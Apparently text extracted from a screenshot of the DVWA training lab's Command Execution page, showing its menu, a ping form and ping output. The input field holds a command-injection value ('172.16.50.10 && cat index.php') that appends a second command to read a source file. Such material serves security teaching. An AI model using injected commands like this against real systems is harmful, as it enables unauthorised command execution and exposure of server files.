 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
172.16.50.10 && cat index.php submit
PING 172.16.50.10 (172.16.50.10) 56(84) bytes of data.
64 bytes from 172.16.50.10: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 172.16.50.10: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 172.16.50.10: icmp_seq=3 ttl=64 time=0.049 ms
--- 172.16.50.10 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.030/0.037/0.049/0.008 ms
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
\"submit\"
{$html}